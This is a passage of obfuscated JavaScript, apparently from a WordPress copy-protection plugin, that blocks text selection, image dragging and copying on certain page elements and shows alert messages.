(0x66b,'vq)&',0x239,-0xb7,0x1a7)](_0x5ad886,'TD')||_0x1ae254[_0xc0c4e(-0x38b,0x3c3,-0x102,'q^8T',0x34c)](_0x5ad886,_0x1ae254[_0x1c23a3(-0x35e,'Ng2*',0x6bb,-0x374,0x2bc)])||_0x1ae254[_0x319803('Cwlm',0xa8d,0x97c,0xa95,0x61e)](_0x5ad886,'EM')||_0x1ae254[_0xc0c4e(0x936,0x7da,0x167,'Ng2*',0x42d)](_0x5ad886,_0x1ae254[_0x5db6b7(0xa9d,'udv(',0x3db,0x97f,0x108b)])||_0x1ae254[_0x319803('Cwlm',0x1243,0x846,0xe58,0xa65)](_0x5ad886,'I')||_0x1ae254[_0x319803('TKEH',0xf91,0xd1e,0x9fa,0x6a6)](_0x5ad886,_0x1ae254[_0x5db6b7(0x43d,'BFf#',0x468,0x2ae,-0x30)]))&&_0x1ae254[_0x186735(0xfd4,0x914,'NiyB',0x100b,0x918)](_0x4972d9,_0x1ae254[_0x186735(0xbaa,0x11b2,')MyP',0x811,0xf3c)])){if(_0x1ae254[_0x186735(0xd3b,0x10bf,'Zl@y',0x6e4,0x66c)](_0x1ae254[_0x186735(0xa47,0xbed,'oG7K',0xf0a,0x305)],_0x1ae254[_0xc0c4e(0x8ea,0xc71,0xd05,'g8zd',0xdd3)])){if(_0x1ae254[_0x5db6b7(0x7ee,'NiyB',0x77b,0x24b,0x368)](alertMsg_PB,''))_0x1ae254[_0x319803('an]A',-0xd8,-0x2eb,0x3f6,0x6e7)](show_wccp_pro_message,alertMsg_PB);return!(0x2400+0x1*-0xba2+-0x185d);}else return _0x1ae254[_0x319803('WA6z',0x9f6,0x126b,0xeab,0x1459)](_0x34f98b,_0x1ae254[_0x5db6b7(0x91e,'lKOa',0x310,0xd35,0xaaa)]),!(0x1a6*-0xc+-0x181f+-0x2be8*-0x1);}else{if(_0x1ae254[_0xc0c4e(0xd40,0xe69,0x82a,'wHy(',0x131c)](_0x1ae254[_0x186735(0x65d,0x9c5,'UUbr',0x6d7,0x81)],_0x1ae254[_0xc0c4e(0xeeb,0xd3f,0xd5f,'g[J3',0x9c3)])){const _0x21edcf=_0x1ae254[_0xc0c4e(0x705,0x7d7,0xbba,'yjAT',0xd41)](_0x5b0cba,'p');_0x1ae254[_0xc0c4e(0x9bb,0xa59,0x2e0,'1uf#',0x696)](_0x167903,_0x1ae254[_0x5db6b7(0x5fd,'Tw87',0x759,0xd44,0xbce)],_0x1ae254[_0x186735(0x1167,0x1433,'WA6z',0xc29,0x13e5)](_0x1ae254[_0x5db6b7(0x7e9,'etmz',0xc02,0x2a5,0x1b9)],_0x21edcf[_0x5db6b7(0x98f,'9@B&',0xb6f,0xf9c,0xf8a)](_0x1ae254[_0x186735(0x91d,0x102f,'wb*1',0xde6,0xce1)])?.[_0xc0c4e(0x161,0x65f,0x302,'g6[M',0x16e)+_0x5db6b7(0xe13,'Z3Dp',0x11d2,0x1525,0x1332)]()[_0x319803('8[vh',0x16ad,0x99f,0x10a3,0x170c)+_0xc0c4e(0x575,0xc7f,0xa9e,'p]kc',0x11a9)+'e']()));const _0x1cea6a=_0x21edcf[_0x186735(0x1248,0xcdb,'TKEH',0xcfe,0xb92)](_0x1ae254[_0x1c23a3(0x1267,'vq)&',0xbea,0x8e9,0xe50)])?.[_0xc0c4e(0x486,0x7df,0x3f6,'lKOa',0x58a)+_0x186735(0xc70,0xcaf,'wb*1',0x1129,0x820)]()[_0x319803('$Grl',0x337,0x8b,0x7a2,0x957)+_0x5db6b7(0x17c,'7UlI',0x4a0,0x561,0x790)+'e']();_0x1ae254[_0xc0c4e(0x110a,0xc8b,0xe2b,'lsS[',0xd58)](_0x1cea6a,_0x1ae254[_0x1c23a3(0x624,'g6[M',-0x5e3,-0x236,0x11b)])&&_0x1ae254[_0xc0c4e(0x12c5,0xc98,0x98d,'7UlI',0x8e6)](_0x1e3406);}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x1398,0xa03,0xfb1,0x1044)](_0x233ccd,_0x1ae254[_0x319803('TKEH',0x5f3,0x8dc,0x748,0xa00)]);}_0x4972d9=_0x1ae254[_0xc0c4e(0x4b7,0xb1b,0xdd1,'etmz',0xc3f)];if((_0x1ae254[_0xc0c4e(0x1129,0xa69,0xe75,'oG7K',0x7ac)](_0x5ad886,_0x1ae254[_0xc0c4e(0x1100,0xe2d,0x1424,'X)g7',0xe35)])||_0x1ae254[_0x319803('NiyB',0xbf8,0x72d,0x61d,0x9ef)](_0x5ad886,_0x1ae254[_0xc0c4e(0x677,0x3f9,0x981,'TKEH',0x25c)]))&&_0x1ae254[_0x1c23a3(0x1380,'lKOa',0x74c,0x13b1,0xd5e)](_0x4972d9,_0x1ae254[_0x186735(0x12fc,0x179d,'oG7K',0xd88,0x17a2)])){if(_0x1ae254[_0x1c23a3(0x286,'WA6z',0xa21,0x730,0x58f)](_0x1ae254[_0x1c23a3(0x11e,'Tw87',0x150,0x500,0x32f)],_0x1ae254[_0x186735(0x1107,0xe29,'7UlI',0xb73,0x9e0)])){_0x1ae254[_0x5db6b7(0x61f,'*B2s',0xa9c,0x64d,0x8a3)](_0x5c51c8,_0x1ae254[_0xc0c4e(0xd43,0x1081,0x14e6,'q^8T',0xc6e)],_0x1ae254[_0x5db6b7(-0x18,'#cC$',-0x512,-0x40c,-0x498)]);const _0xfc107f=_0x35ebee||_0x4f2d2d[_0x186735(0x1444,0x102c,'$y*N',0x1a52,0x17de)],_0x145386=_0xfc107f[_0x1c23a3(0xb4e,'8[vh',0xced,0xa74,0xd5c)+'t']||_0xfc107f[_0x1c23a3(0xb44,'WA6z',0x953,0x6cd,0xca2)+_0x1c23a3(0x9c5,'6S$%',0xbef,0x72b,0x72e)];_0x514983=_0x151e5e[_0x319803('UUbr',0xef8,0x1291,0xfd7,0x116e)][_0xc0c4e(0x1489,0xe13,0xd50,'an]A',0xddd)+_0x1c23a3(0x999,'g[J3',0xc9e,0xfa5,0xbb5)][_0x319803('7a]M',0xa73,0xe2d,0xb77,0x9b1)+_0x319803('Z3Dp',0x11db,0xc8a,0x10d5,0x142c)],_0x5b8343=_0x17f490[_0xc0c4e(0x10cd,0xeb5,0x131e,'vq)&',0xded)+_0x5db6b7(0xb5a,'CrZn',0x89e,0xcf3,0x101a)+'e']();if(!_0x1ae254[_0x1c23a3(0xc63,'H^Ge',0xed9,0x780,0x7f4)](_0xb2bfbb))_0xfc107f[_0x186735(0x838,0xeb8,'vu%V',0x567,0x63c)+_0x319803('9@B&',0xa23,-0x187,0x3f9,0x56c)+_0x1c23a3(0x5d6,'Ng2*',0x7c8,0x6c6,0x9f3)]();!_0x16e727&&(_0xc02e09=_0x1ae254[_0xc0c4e(0x875,0x836,0xdd9,'oG7K',0xe33)](_0x4db89f,_0xfa562a,_0x821ef9));}else{if(_0x1ae254[_0x319803('uOXl',0x6f6,0x67,0x677,0x165)](alertMsg_INPUT,''))_0x1ae254[_0x319803('wHy(',0xc12,0x832,0xc2b,0xb55)](show_wccp_pro_message,alertMsg_INPUT);return!(0xa97*0x1+-0x2403+0x196d);}}else{if(_0x1ae254[_0x1c23a3(0x801,'9@B&',0xb8a,0x746,0xb19)](_0x1ae254[_0x1c23a3(0x54d,')MyP',-0x280,0x6b1,0x1bd)],_0x1ae254[_0xc0c4e(0x3e0,0xb5c,0xfee,'p]kc',0x700)]))return _0x1ae254[_0x186735(0xa78,0x4d3,'lsS[',0xf71,0x10df)](_0xf1cf2b,_0x1ae254[_0x5db6b7(0xc0c,'7kW!',0xa26,0xc18,0xff0)]),!(0x19a0+-0xa9*-0x1+-0x1a48);else _0x233ccd=_0x1ae254[_0x5db6b7(0xc0e,'WA6z',0xdfb,0x9c0,0xbde)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf31,0xea4,0x1542,'EX#R',0x1288)]);}_0x4972d9=_0x1ae254[_0x5db6b7(0x110,'Cwlm',0x4db,-0x5e2,0x5aa)];if((_0x1ae254[_0x5db6b7(0xc26,'nex$',0xbb3,0xaf8,0x12c1)](_0x5ad886,'H1')||_0x1ae254[_0x319803('uOXl',0x15a8,0xa69,0xef4,0xb3f)](_0x5ad886,'H2')||_0x1ae254[_0x319803('7kW!',0xec3,0xf8c,0xd83,0xf98)](_0x5ad886,'H3')||_0x1ae254[_0x1c23a3(0x3e9,'p]kc',-0x8e,0x33f,0x157)](_0x5ad886,'H4')||_0x1ae254[_0x1c23a3(0x9a4,'6S$%',0x129b,0x14c7,0xeb2)](_0x5ad886,'H5')||_0x1ae254[_0xc0c4e(-0x21c,0x393,0x2c9,'q^8T',0x2ef)](_0x5ad886,'H6')||_0x1ae254[_0x5db6b7(0xa02,'Cwlm',0x94a,0xe4c,0xbeb)](_0x5ad886,_0x1ae254[_0x1c23a3(0x557,'Cwlm',-0x39d,0x642,0x88)])||_0x1ae254[_0x1c23a3(0x2aa,'wHy(',0xbf4,0x975,0xa48)](_0x5ad886,_0x1ae254[_0x1c23a3(0x1344,'#cC$',0x115e,0x10d4,0xf3e)]))&&_0x1ae254[_0x186735(0xdd1,0x1293,'Zl@y',0xc06,0x1376)](_0x4972d9,_0x1ae254[_0x1c23a3(0x6e3,'an]A',0xc83,0x1452,0xd45)])){if(_0x1ae254[_0x1c23a3(0x96f,')MyP',0xe21,0x1308,0xc6c)](_0x1ae254[_0x186735(0xe7a,0xcc3,'g[J3',0x1164,0x13dd)],_0x1ae254[_0x5db6b7(0x71,'UUbr',0xf4,-0x6e6,0x377)])){var _0x24b75c={'JfOaW':function(_0x6387ae,_0x58e527){function _0x364a58(_0x5bbc1a,_0x18bf5f,_0xacd266,_0x4a1891,_0x49f30a){return _0x186735(_0xacd266- -0x69e,_0x18bf5f-0x1ba,_0x4a1891,_0x4a1891-0x14d,_0x49f30a-0x1b9);}return _0x1ae254[_0x364a58(0x604,0x12f,0x4c0,'esKD',0x7ee)](_0x6387ae,_0x58e527);},'LqaRR':_0x1ae254[_0x186735(0x13a3,0xe91,'g8zd',0x1274,0x1a89)]};_0x1ae254[_0x5db6b7(0x2ca,'wHy(',-0x20a,-0x3aa,0x4c2)](_0x3b39d6,_0x1ae254[_0x5db6b7(0x536,'yjAT',-0x1f6,0x6bb,0xa46)])[_0x5db6b7(0x963,'7kW!',0x109b,0x45e,0x372)](function(){function _0x5eeb21(_0x5b7ee2,_0x4fe4db,_0x3b2002,_0x1f19b2,_0x300794){return _0x186735(_0x5b7ee2- -0x654,_0x4fe4db-0x129,_0x3b2002,_0x1f19b2-0x158,_0x300794-0x171);}function _0x36c0dd(_0x5722ed,_0x29915a,_0x103fc6,_0x28a6c0,_0x5aa021){return _0x186735(_0x103fc6- -0x4de,_0x29915a-0x1ed,_0x29915a,_0x28a6c0-0x16c,_0x5aa021-0x174);}function _0x1f1a39(_0xa50b96,_0x2d8907,_0x48f160,_0x193dd1,_0x42ed12){return _0x1c23a3(_0xa50b96-0x98,_0x42ed12,_0x48f160-0x3f,_0x193dd1-0x180,_0xa50b96-0x249);}_0x24b75c[_0x1f1a39(0xbf5,0xe0b,0x6aa,0x66f,'NiyB')](_0xd9a281,this)[_0x36c0dd(-0x4b8,'vq)&',0x13d,-0x56f,0x272)](_0x24b75c[_0x5eeb21(0xbe0,0x85a,'uSKg',0xedf,0x1128)],!(0x146d+-0x1*0x2214+0xda8));});}else{if(_0x1ae254[_0xc0c4e(0x14c5,0xe6e,0x7c9,'(svR',0x7cb)](alertMsg_H,''))_0x1ae254[_0x5db6b7(0xd48,'an]A',0x99b,0x871,0x1297)](show_wccp_pro_message,alertMsg_H);return!(0x7b7+-0x2522+-0x2*-0xeb6);}}else{if(_0x1ae254[_0x319803('wb*1',0x92b,0x6e8,0xb3e,0xe22)](_0x1ae254[_0x1c23a3(0xc32,'nSq1',0x12ca,0x87f,0xcd2)],_0x1ae254[_0x186735(0x995,0x928,'7UlI',0xe6e,0x995)])){if(_0xc0afde[_0x186735(0xb49,0x6c9,'nSq1',0x10a8,0x602)+_0x5db6b7(0xe0c,'oG7K',0x1435,0xdd1,0x988)+'on']()[_0xc0c4e(0xfab,0xd5d,0x14ba,'(svR',0x1098)])_0x46c9a4[_0x319803('$Grl',0x292,0x1f1,0x48f,0xa98)+_0x5db6b7(0x2ee,'X)g7',0x2d8,-0xb,0x87b)+'on']()[_0x319803('9@B&',0x48b,0x7b4,0x6b8,0x292)]();else _0x928c8d[_0x5db6b7(0x4d9,'uSKg',-0x14c,0xe0,0x998)+_0xc0c4e(0x821,0xf0b,0x11f7,'etmz',0x11dd)+'on']()[_0x319803('Cwlm',0x105e,0xe4b,0x11e5,0xf15)+_0x319803(')MyP',0x35,0x5bb,0x581,0x25f)+_0x186735(0x1092,0x98d,'vq)&',0xe0d,0x1413)]&&_0x3ca821[_0x319803('*B2s',0x1d4,0xb7e,0x551,0xbca)+_0xc0c4e(0x39f,0x6b2,0x463,'uSKg',0xda4)+'on']()[_0x319803('7a]M',0xccf,0xd23,0xcb9,0x6a9)+_0xc0c4e(0x246,0x809,0x17e,'Z3Dp',0xaf1)+_0x319803('EX#R',0x116e,0x1353,0xe74,0xd8f)]();}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x169c,0x103e,0x11f4,0x14ad)](_0x233ccd,_0x1ae254[_0x186735(0xd30,0x7b2,'8[vh',0xbf8,0x11d7)]);}_0x4972d9=_0x1ae254[_0x319803('esKD',0x9a2,0x47d,0xa8b,0xbef)];if(_0x1ae254[_0xc0c4e(0x96b,0x9df,0x45a,'vu%V',0xe66)](_0x5ad886,_0x1ae254[_0x5db6b7(0x335,'Tw87',-0x170,-0x320,0x73a)])&&_0x1ae254[_0x186735(0xe1c,0xf1e,'BFf#',0x10cf,0x1567)](_0x4972d9,_0x1ae254[_0x319803('EX#R',0x14f,0x44a,0x8d4,0x9d4)])){if(_0x1ae254[_0x1c23a3(0x38a,'q^8T',-0x4aa,-0x431,0x1df)](_0x1ae254[_0xc0c4e(0x9a0,0x4f6,-0xda,'CrZn',0xa5b)],_0x1ae254[_0x319803('lsS[',0x108d,0x10a0,0x9e0,0xa4f)])){if(_0x1ae254[_0x5db6b7(0xbc4,'oG7K',0xc0f,0x1084,0x6dc)](alertMsg_TEXTAREA,''))_0x1ae254[_0xc0c4e(0xcc0,0x921,0x90f,'WA6z',0xdbc)](show_wccp_pro_message,alertMsg_TEXTAREA);return!(-0x1*-0x1b49+0x2*0x69b+-0x287e);}else{var _0x3162ff=_0x44643d[_0x5db6b7(0x876,'X)g7',0x134,0xf4c,0xf47)+_0x1c23a3(0xc3d,'esKD',0xf8d,0x103a,0xe57)+_0x186735(0xad9,0xe8c,'7UlI',0xb48,0xc6e)],_0x59f682=_0x3162ff[_0xc0c4e(0x58c,0x96f,0x354,'6S$%',0x59e)+'Y']||_0x3162ff[_0x319803('#cC$',0x124e,0x13ce,0xf0d,0xf81)+_0xc0c4e(0x641,0x539,0x1d5,'NiyB',0x899)];_0x1ae254[_0x319803('9@B&',0x737,0xec6,0x919,0xc56)](_0x27a0cb,this,-0xb*-0x5+-0x1*0x215b+0x250c);}}else{if(_0x1ae254[_0x1c23a3(0x594,'q^8T',-0x17e,0x312,0xe3)](_0x1ae254[_0x319803('yjAT',0x2a8,0xec5,0x7de,0x832)],_0x1ae254[_0x319803('(svR',0xd54,0x121e,0xb03,0xf70)]))_0x233ccd=_0x1ae254[_0x186735(0x1404,0x1015,'7kW!',0x115c,0x1789)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf70,0xd72,0x1486,'$Grl',0xa41)]);else{if(_0x1ae254[_0x186735(0xa65,0x700,'$Grl',0xae3,0x376)](typeof _0x563582[_0x5db6b7(0x1a2,'$y*N',0x599,0xcf,0x4a0)+_0x5db6b7(0x452,')MyP',0xb7d,-0x143,0x50e)+'n'],_0x1ae254[_0x319803('p]kc',0xb0d,0xebb,0xa89,0xef2)]))_0x2075f8=!![];}}_0x4972d9=_0x1ae254[_0x186735(0xf1f,0x165c,'#cC$',0xd10,0x82d)];function _0x5db6b7(_0x598f99,_0x2de2e3,_0xaf5068,_0x2a7890,_0x48097e){return _0xfc2a8b(_0x598f99-0x1e6,_0x2de2e3,_0xaf5068-0x186,_0x598f99-0x163,_0x48097e-0xac);}if((_0x1ae254[_0x5db6b7(0xb99,'(svR',0x600,0xea7,0xd96)](_0x5ad886,_0x1ae254[_0x5db6b7(0x8e7,'8[vh',0xf64,0x273,0xae2)])||_0x1ae254[_0x1c23a3(0x7f,'7UlI',0xb0b,0xda2,0x75a)](_0x5ad886,_0x1ae254[_0x5db6b7(0x5a6,'$Grl',0x3df,0x29a,0x448)])||_0x1ae254[_0x1c23a3(0x441,'udv(',0xe5b,-0xa8,0x6c6)](_0x5ad886,_0x1ae254[_0x319803('$Grl',0xb0c,0x116d,0xf61,0x168e)])||_0x1ae254[_0xc0c4e(0xfd8,0xae3,0x3f1,'EX#R',0x125e)](_0x5ad886,_0x1ae254[_0x5db6b7(0x97,'$Grl',0x2a2,0x335,0x3e7)])||_0x1ae254[_0x1c23a3(0x97e,'udv(',0x11af,0x116b,0xec8)](_0x5ad886,_0x1ae254[_0x5db6b7(0x650,'1uf#',0x77b,0x6ab,0xde9)])||_0x1ae254[_0x186735(0x114e,0xda5,'H^Ge',0x1603,0xd09)](_0x5ad886,_0x1ae254[_0xc0c4e(0x10fe,0xdf5,0x113e,'p]kc',0xff7)])||_0x1ae254[_0xc0c4e(0x188,0x67d,0xd29,'6S$%',0x623)](_0x5ad886,_0x1ae254[_0x1c23a3(0xf9,'nex$',0x632,0x6a7,0x69d)])||_0x1ae254[_0x319803('WA6z',0xfcd,0x65c,0xd75,0x6fa)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0xf0c,0xb71,0xa83,0x95f)]))&&_0x1ae254[_0xc0c4e(0x94f,0x3ef,0x15c,'EX#R',0x9b)](_0x4972d9,_0x1ae254[_0x319803('wHy(',0xfa7,0xdb7,0xbf8,0x451)])){if(_0x1ae254[_0xc0c4e(0xb46,0xe69,0x14a3,'wHy(',0xccd)](_0x1ae254[_0x319803('*B2s',0x58d,-0x22f,0x418,0xc6)],_0x1ae254[_0x186735(0x93d,0x81e,'lsS[',0x94b,0xdd1)])){var _0x4722ee=_0x1ae254[_0x5db6b7(0x305,'g8zd',0xa6a,0x6e2,-0x152)][_0xc0c4e(0xa55,0x7e1,0x14b,'udv(',0x2dc)]('|'),_0x2e5deb=-0x1*-0x26ea+0x1ad+-0x2897;while(!![]){switch(_0x4722ee[_0x2e5deb++]){case'0':if(_0x1e5c9c[_0x186735(0x93b,0xa21,'uSKg',0xcbd,0x2d9)+_0x186735(0x5bb,0x5cd,'g[J3',-0x1f,0x555)+_0x5db6b7(0x2b3,'$Grl',0x7bc,0x175,-0x2f0)])_0x19f9aa[_0xc0c4e(0x7b5,0x87e,0x800,'EvFV',0x991)+_0xc0c4e(0x47d,0x57e,0x9fb,'wHy(',0x859)+_0x1c23a3(0x7b3,'EvFV',0x60e,0x4ce,0x31a)]();continue;case'1':_0x1ae254[_0xc0c4e(0x731,0x462,0x693,'nex$',0x1ac)](_0x35a30e);continue;case'2':_0x1ae254[_0x1c23a3(0x189,'an]A',0x87a,0x4a3,0x141)](_0x464302,_0x1526c8);continue;case'3':_0x514cd1[_0xc0c4e(0xd1c,0x80d,0x832,'TKEH',0x569)+_0x186735(0x7c8,0x8c7,'(svR',0xcd0,0x149)+'le']=!(0x61+0x2511+-0x2572);continue;case'4':if(_0x3b09ef[_0x186735(0x50b,0x674,'H^Ge',0x2ef,0x508)+_0x186735(0x11cf,0x103b,'$Grl',0xd8d,0xbf4)+_0x319803('7UlI',0x1418,0x1374,0xf2a,0x1545)])_0x4cb8b6[_0x186735(0x786,0xcfa,'vq)&',0xf11,0xb97)+_0x5db6b7(0x4ea,'nex$',0x2b7,-0x26f,0xaf7)+_0x1c23a3(0xc7d,'g6[M',0x507,0xce2,0x990)]();continue;case'5':return!(-0x1d14+-0x20a9+0x3dbe);}break;}}else{if(_0x1ae254[_0x1c23a3(0xb3b,'$Grl',0xe50,0x6a5,0xc84)](alertMsg_EmptySpaces,''))_0x1ae254[_0x5db6b7(0x71b,'q^8T',0x4c5,0x57d,0xe09)](show_wccp_pro_message,alertMsg_EmptySpaces);return!(-0xd13*-0x2+-0x17*0xc3+0x6*-0x170);}}else{if(_0x1ae254[_0xc0c4e(0x291,0x6f0,0xb03,'H^Ge',0xb1d)](_0x1ae254[_0x1c23a3(0xe67,'p]kc',0x13af,0xf35,0xe8b)],_0x1ae254[_0x1c23a3(0xeb6,'nex$',0xe52,0x9f4,0xec2)])){_0x1177b7=_0x40ad1b[_0xc0c4e(-0x179,0x464,0x3bb,'Tw87',0x69f)+_0x1c23a3(0x148a,'an]A',0x149f,0xd23,0xe8f)+_0x5db6b7(0xe66,'uOXl',0x8e1,0xed7,0xb37)](_0x5ab5af);if(!_0x1177b7){var _0x2e0fa2=_0x1ae254[_0xc0c4e(0xd82,0x85f,0x87e,'UUbr',0xd92)][_0x186735(0xeb7,0x1576,'9@B&',0xdd8,0x931)]('|'),_0x27c2ac=0x95e+0x328+-0xc86;while(!![]){switch(_0x2e0fa2[_0x27c2ac++]){case'0':_0x1177b7[_0xc0c4e(0x1275,0xce9,0x1278,'7UlI',0x11c9)][_0x186735(0xdbc,0x10ff,'oG7K',0x119e,0x14c5)]=_0x1ae254[_0x5db6b7(0x74d,'H^Ge',0xf6,0x96b,0x26a)];continue;case'1':var _0x1177b7=_0x3c381b[_0x1c23a3(0x59b,'g[J3',0x134,0x557,0x81b)+_0x319803('g6[M',0x8ee,0x845,0xba7,0x7c8)+_0xc0c4e(0x13f1,0xdfe,0x884,'*B2s',0xa94)](_0x1ae254[_0x186735(0xfa3,0xab0,'H^Ge',0xb77,0x12fc)]);continue;case'2':_0x1177b7[_0x5db6b7(0x380,'(svR',0x87e,0x2d5,0x9b4)][_0x186735(0x6a8,0xd7f,'oG7K',0x6ea,0xdb8)]='0';continue;case'3':_0x4475ec[_0x1c23a3(0xd68,'7kW!',0x368,0xd27,0x8c4)][_0x186735(0xca8,0xa38,'nex$',0xaa1,0x1348)+_0x5db6b7(0x2e7,')MyP',0x9be,0x51,0xca)+'d'](_0x1177b7);continue;case'4':_0x1177b7['id']=_0x408702;continue;case'5':_0x1177b7[_0x1c23a3(0xfb8,'6S$%',0x760,0xe46,0xa71)][_0x319803('CrZn',0x75d,0x279,0x48a,0xb29)+_0x319803('g6[M',0xd58,0x1878,0x1101,0x12f5)]=_0x1ae254[_0x1c23a3(-0x100,'9@B&',0x29,0x2b2,0x2d7)];continue;}break;}}_0x1177b7[_0x1c23a3(0x87a,'Tw87',0x585,0x123b,0xc2c)+_0x1c23a3(0xab5,'6S$%',0xdff,0xb5d,0x93f)+'t']=_0x1390b9[_0x186735(0x656,-0x57,'Z3Dp',0x1b6,-0x5d)+_0x5db6b7(0xb23,'uOXl',0xf65,0x42e,0x588)+'t'];}else{if(_0x1ae254[_0x5db6b7(0xc6e,'Tw87',0x6cd,0x1377,0xc43)](_0x233ccd[_0x319803('TKEH',0x216,0x231,0x6e1,0x716)+'Of'](_0x5ad886),-(-0x46b+0x159d*-0x1+0x1a09))){if(_0x1ae254[_0x319803('Cwlm',0xe58,0x9da,0xc1d,0xb06)](_0x1ae254[_0xc0c4e(0xd06,0x948,0xc0f,'#cC$',0xf54)],_0x1ae254[_0xc0c4e(0x55e,0x502,0x179,'esKD',0xc8e)]))return!(-0x217*0x7+-0x5*0x5f6+0x2c6f);else _0x1ae254[_0x1c23a3(0x8d8,'g[J3',0x1348,0xb63,0xd25)](_0x22312e,!![],_0x45d41e);}else return!(-0x1*-0xb2a+-0x1d75+0x124c*0x1);}}}function disable_drag_images(_0x265092){function _0x3c10c0(_0x1cbe2f,_0x5b8a8a,_0x1fe38f,_0x5d3241,_0x1772dc){return _0xfc2a8b(_0x1cbe2f-0xc5,_0x1cbe2f,_0x1fe38f-0x12c,_0x5d3241-0x5a4,_0x1772dc-0x34);}var _0x25468f={'bGCqn':function(_0x2cd101,_0x5e7fd8){return _0x2cd101==_0x5e7fd8;},'CaOjh':function(_0x37692d,_0x267d29){return _0x37692d(_0x267d29);},'gyFci':_0x27b7df(0x13a,')MyP',-0x228,-0x3d1,-0x662)+_0x27b7df(0x331,'9@B&',0x800,-0xe3,0x225)+_0x27b7df(0xb7f,'7UlI',0x1236,0x1022,0xd1f)+_0x27b7df(0xe3e,'esKD',0xb54,0xfc4,0x930)+_0x3c10c0('8[vh',0x1560,0xb5a,0xf9f,0x88f)+_0x59fb97(0x12b6,0x9a8,0xb94,'TKEH',0xc93)+_0x5b860f(-0x55d,'6S$%',-0x37e,0x4b4,0x18f)+_0x41fc3f(0xac7,0x581,0xc04,0xc43,'7UlI')+_0x3c10c0('7kW!',0xb59,0x1661,0xf58,0xef4)+_0x3c10c0('EvFV',0x818,0x6d7,0x6c9,0x604),'ybjQN':function(_0x34dafb,_0x24d3f2,_0x2e7d94){return _0x34dafb(_0x24d3f2,_0x2e7d94);},'PzSCL':_0x27b7df(0x23d,'an]A',0x8a3,0x995,-0x305)+_0x5b860f(0x629,'g[J3',0xa82,0xab6,0x3d0),'MTuVQ':_0x3c10c0('nSq1',0x325,-0x22c,0x4a7,-0xe3)+_0x59fb97(0x1403,0x1331,0x176f,'lsS[',0x1375)+_0x5b860f(0x744,'vu%V',0x65c,0x8bf,0xa72)+_0x5b860f(0x27e,'$Grl',0x5bf,0x57b,0x9f2),'MwXJH':function(_0x2c9dbc,_0x395a42){return _0x2c9dbc(_0x395a42);},'jdboC':_0x5b860f(0xd22,'7kW!',0x479,0xa10,0xb2a),'uiCPO':function(_0x37ba04,_0xc3c9d6){return _0x37ba04!=_0xc3c9d6;},'rPvai':_0x27b7df(0x656,'6S$%',0x8f2,0x5e1,-0x5f),'SLUbe':function(_0x1d610c,_0x33ae26){return _0x1d610c!==_0x33ae26;},'uRLPz':_0x41fc3f(-0x157,-0x24,0x4a8,0xc31,'H^Ge'),'UvTNi':_0x41fc3f(0x12ae,0x6f2,0xdcf,0x951,')MyP'),'KHdsH':_0x59fb97(0xabe,0x96d,0xee6,'lKOa',0xe0d)+'ed','zAqhm':function(_0x713b60,_0xea5c50){return _0x713b60!=_0xea5c50;},'FCBvN':function(_0x4d5dee,_0x2e77b8){return _0x4d5dee>_0x2e77b8;},'mSgxn':_0x27b7df(0xa1b,'vu%V',0xaf8,0xef4,0xd6f)+'/','YkYPR':_0x5b860f(-0x1fe,'vq)&',-0x96,-0x3a4,0x100),'NMDBk':_0x3c10c0('g6[M',0x128e,0xdd8,0x1237,0xeec),'cLryz':function(_0x66e0b8,_0x219b82){return _0x66e0b8(_0x219b82);}};_0x25468f[_0x5b860f(0xee8,'p]kc',0xf6d,0xfe8,0xac6)](wccp_pro_log_to_console_if_allowed,_0x25468f[_0x5b860f(-0x391,'NiyB',0x3e2,0xb3,0x143)],_0x25468f[_0x41fc3f(0x1247,0xc88,0xe8b,0x12b7,'yjAT')]);function _0x5b860f(_0x3abdcc,_0x4f9fc9,_0x599e4d,_0x139c95,_0x151922){return _0x4695c4(_0x3abdcc-0xe8,_0x151922-0x8a,_0x599e4d-0x10c,_0x4f9fc9,_0x151922-0x7e);}var _0x265092=_0x265092||window[_0x27b7df(0xaba,'wb*1',0xc8a,0xfbe,0x1188)],_0x15ee2d=_0x265092[_0x5b860f(0x3cf,'$y*N',-0x13,0x7e8,0x236)+'t']||_0x265092[_0x5b860f(0xf03,'etmz',0xc17,0xe9a,0xad9)+_0x41fc3f(0xf09,0x925,0x8a3,0xa62,'vq)&')];if(_0x25468f[_0x41fc3f(0x826,0xbff,0xc64,0xf58,'*B2s')](_0x25468f[_0x27b7df(0x397,'8[vh',0x7c9,0x9f7,-0x367)](apply_class_exclusion,_0x265092),_0x25468f[_0x5b860f(0x312,'vu%V',-0x435,-0x234,0x4f)]))return!(0x16e2*0x1+0x941*0x2+-0xdcc*0x3);var _0x5f3939=_0x265092[_0x5b860f(0x71d,'H^Ge',0xabc,0xc6d,0x941)+'t'][_0x3c10c0('nSq1',0x15f5,0x17af,0x1146,0xdbe)+_0x41fc3f(0xe40,0xff9,0xf72,0x163c,'nex$')];if(_0x25468f[_0x59fb97(0x3f,0x5c0,0x13d,'z$RJ',0x6b2)](_0x5f3939,_0x25468f[_0x41fc3f(0x1262,0xe51,0xc80,0x1410,'*B2s')])){if(_0x25468f[_0x5b860f(0x1175,'WA6z',0xc67,0xbc6,0xc18)](_0x25468f[_0x3c10c0('8[vh',0x1279,0xb10,0x10df,0x95f)],_0x25468f[_0x3c10c0('p]kc',0x9d0,0x78b,0x80d,0x2a1)]))return;else{var _0x171dbf=_0xd2cf99[_0x5b860f(0x1086,'EX#R',0xdc8,0x1127,0xd58)+_0x27b7df(0x859,'TKEH',0x142,0x140,0x487)](-0xd75+0x1361+0x5ec*-0x1)[_0x3c10c0('uOXl',0x92e,0xfa1,0xc3b,0xa60)+_0x59fb97(0x732,0x1285,0x8a4,'uSKg',0xeb4)+_0x3c10c0('$Grl',0xdb9,0xd85,0x1054,0xb7f)+_0x59fb97(0x183b,0x1674,0x1105,'Tw87',0x12e4)+_0x59fb97(0x16d0,0x1030,0xd54,'UUbr',0x1010)];_0x50918b=_0x25468f[_0x5b860f(0x7b9,'$Grl',0x6d5,-0x216,0x336)](_0x171dbf[_0x27b7df(0x785,'g8zd',0xa0e,0xf13,0x297)+_0x59fb97(0xd79,0xf30,0x181d,'*B2s',0x11e6)],0xfdd+-0x1b26+-0x11*-0xaa)?_0x171dbf:_0x171dbf[_0x3c10c0('an]A',0x1408,0xc40,0x1215,0x1954)+_0x59fb97(0xef3,0x101e,0xab4,'g6[M',0xca8)],_0x1e3b74=_0x223